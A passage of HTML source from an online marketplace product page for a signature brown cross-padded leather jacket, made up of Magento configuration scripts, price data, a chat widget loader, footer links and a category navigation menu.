                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/imarkplace.com\/page_cache\/block\/render\/id\/15581\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_15581","catalog_product_view_sku_TMS-00020","weltpixel_googlecards_remove_opengraph"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/signature-brown-cross-padded-leather-jacket.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    require([
        'Magento_Customer/js/customer-data'
        ], function (customerData) {
        return function () {
            var sections = ['cart'];
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/imarkplace.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"15581":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/15581\\\/\",\"data\":{\"product\":\"15581\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/imarkplace.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/15581\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"15581\",\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9zaWduYXR1cmUtYnJvd24tY3Jvc3MtcGFkZGVkLWxlYXRoZXItamFja2V0Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":15500,"max_price":15500,"max_regular_price":15500,"minimal_regular_price":15500,"special_price":null,"minimal_price":15500,"regular_price":30895,"formatted_prices":{"final_price":"<span class=\"price\">Rs15,500<\/span>","max_price":"<span class=\"price\">Rs15,500<\/span>","minimal_price":"<span class=\"price\">Rs15,500<\/span>","max_regular_price":"<span class=\"price\">Rs15,500<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">Rs30,895<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">Rs0<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":15500,"max_price":15500,"max_regular_price":15500,"minimal_regular_price":15500,"special_price":15500,"minimal_price":15500,"regular_price":30895,"formatted_prices":{"final_price":"<span class=\"price\">Rs15,500<\/span>","max_price":"<span class=\"price\">Rs15,500<\/span>","minimal_price":"<span class=\"price\">Rs15,500<\/span>","max_regular_price":"<span class=\"price\">Rs15,500<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">Rs15,500<\/span>","regular_price":"<span class=\"price\">Rs30,895<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">Rs15,500<\/span>"}},"images":[{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":65,"resized_height":65},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","resized_width":65,"resized_height":65}],"url":"https:\/\/imarkplace.com\/signature-brown-cross-padded-leather-jacket.html","id":15581,"name":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET","type":"configurable","is_salable":"1","store_id":1,"currency_code":"PKR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/imarkplace.com\/signature-brown-cross-padded-leather-jacket.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":15581,\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9zaWduYXR1cmUtYnJvd24tY3Jvc3MtcGFkZGVkLWxlYXRoZXItamFja2V0Lmh0bWw,\"}}","required_options":null},"form_key":"Vt91EM6iNUnj9eNW","sku":"TMS-00020"}}},"store":"1","currency":"PKR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <div class="wk-seller-minimal-block seller-custom-block-pdp">
        <a href="https://imarkplace.com/marketplace/seller/profile/shop/TheMonroeStore" title="Visit Shop" target="_blank" rel="noopener">
            <img src="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/sottre.png" alt="The Monroe Store" style="width:51px;height:51px;object-fit:cover;border-radius:50%;">
        </a>
        <div>
                    <a href="https://imarkplace.com/marketplace/seller/profile/shop/TheMonroeStore" class="seller-block-text-anchor" title="Visit Shop" target="_blank" rel="noopener">
                The Monroe Store            </a>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-2456824905">
    <div class="block-static1 clearfix1">
                            <div class="top-main">
  <div class="container">
    <div class="row custom-footer-gap">
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Services</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/services"
                  class="list-item-footer-anchor"
                  >Services</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/create/"
                  class="list-item-footer-anchor"
                  >Seller Sign-up</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/login/"
                  class="list-item-footer-anchor"
                  >Seller Sign-in</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">NEED ASSISTANCE?</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/faqs"
                  class="list-item-footer-anchor"
                  >FAQs</a
                >
              </li>
              <!--   <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Shipping</a>
                            </li> -->
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/return-and-refund"
                  class="list-item-footer-anchor"
                  >Return Policy</a
                >
              </li>
              <!-- <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Contact US</a>
                            </li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">The Company</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/about-us"
                  class="list-item-footer-anchor"
                  >About US</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/terms-and-conditions"
                  class="list-item-footer-anchor"
                  >Terms & Conditions</a
                >
              </li>
              <li class="list-item-footer">
                <a href="/privacy-policy" class="list-item-footer-anchor"
                  >Privacy Policy</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/blog"
                  class="list-item-footer-anchor"
                  >Blog</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div
        class="col-lg-2 col-md-3 col-sm-12 col-xs-12 sports-link-parent-container"
      >
        <div class="collapse2 collapse2-mobile">
          <a
            class="footer-heading-sport-anchor"
            href="/sports.html"
            target="_blank"
            >Sports</a
          >
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarketplace.cricket"
                  class="list-item-footer-anchor"
                  target="_blank"
                  >Live Update</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Contact Info</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <p class="list-item-footer-para">
                  4-C 21st Commercial St, D.H.A <br />Phase II Extension
                  Karachi, Pakistan
                </p>
              </li>
              <li class="list-item-footer">
                <p class="list-item-footer-para">Cell# : 0301 8421447</p>
              </li>
            </ul>
          </div>
          <div class="social-icons-desktop">
            <ul class="list-bullets-social-icons">
              <li class="social-icon-heading">Find Us On</li>
              <li class="social-icon-item">
                <a
                  href="https://www.instagram.com/imarkplace/"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-instagram"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.facebook.com/imarkplace.official"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-facebook-square"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.linkedin.com/company/imarkplace"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-linkedin"></i>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="d-none d-md-block col-md-2 col-lg-2 uco-logo-container">
        <div class="uco-certification">
          <a href="https://usmaniandco.com/" target="_blank">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="Certified by Usmani & Co" loading="lazy" class="w-100" loading="lazy" /></picture>
          </a>
        </div>
      </div>
      <div class="social-icons-mobile col-lg-2 col-md-3 col-sm-12 col-xs-12">
        <ul class="list-bullets-social-icons">
          <li class="social-icon-heading">Find Us On</li>
          <li class="social-icon-item">
            <a
              href="https://www.instagram.com/imarkplace/"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-instagram"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.facebook.com/imarkplace.official"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-facebook-square"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.linkedin.com/company/imarkplace"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-linkedin"></i>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="footer-copyright-payment mt-4 mt-md-6 col-md-10 col-lg-9">
      <div class="main-payment-container">
        <div class="copyright-div">
          <p>Copyright © 2025 iMarkPlace. All rights reserved.</p>
        </div>
        <div class="payment-div">
          <div class="payment-method-img-div">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.webp"><img src='https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.png' alt="Payment Method" class="w-100" loading="lazy" /></picture>
          </div>
          <div class="uco-logo-img-div d-md-none">
            <a href="https://usmaniandco.com/" target="_blank">
              <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="uco mobile logo" class="w-100" loading="lazy" /></picture>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/imarkplace.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58VLWGCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <script>
        var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?4250';
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = url;
        var options = {
      "enabled":true,
      "chatButtonSetting":{
          "backgroundColor":"#4dc247",
          "ctaText":"",
          "borderRadius":"25",
          "marginLeft":"0",
          "marginBottom":"110",
          "marginRight":"6",
          "position":"right"
      },
      "brandSetting":{
          "brandName":"iMarkPlace",
          "brandSubTitle":"Typically replies within a day",
          "brandImg":"https://imarkplace.com/media/favicon/stores/1/Site-Logo-01-01.png",
          "welcomeText":"Hi there!\nHow can I help you?",
          "messageText":"Hello, I have a question about {{page_link}}",
          "backgroundColor":"#0a5f54",
          "ctaText":"Start Chat",
          "borderRadius":"25",
          "autoShow":false,
          "phoneNumber":"923018421447"
      }
    };
        s.onload = function() {
            CreateWhatsappChatWidget(options);
        };
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
    </script>
    <script>
    if( jQuery('.customer-welcome').hasClass('acc-topbar') === true )
    {
     jQuery('body').addClass('login-change');
    }
    </script>
    
    
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(1)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-categories-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(2)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-services-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
     var root = document.querySelector('.mb-navigation');
        var nav = root.querySelector('.magebig-nav').querySelector('.show-sub-content').firstElementChild;
        var navFirstChild = nav.firstElementChild;
        var navSecondChild = navFirstChild.nextElementSibling;
    
        function mouseEnter() {
            root.classList.add("active");
            navFirstChild.classList.add("active");
        }
    
        function mouseLeave() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
    
        function mouseEnterNav() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
        root.onmouseenter = function () { mouseEnter() };
        root.onmouseleave = function () { mouseLeave() };
        navFirstChild.onmouseenter = function () { mouseEnterNav() };
    </script>
    
    <script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://imarkplace.com/",
			"quickviewLabel":"<img alt=\"imarkplace\" src=\"\/media\/wysiwyg\/quickview-icon.svg\" \/>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '';
    var fbShareUrl = 'https://imarkplace.com/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://imarkplace.com/" title="Imarkplace">
        <strong>Imarkplace</strong>
                    <picture class="img-fluid"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img class="img-fluid" src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="189" height="64" loading="lazy" /></picture>
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" 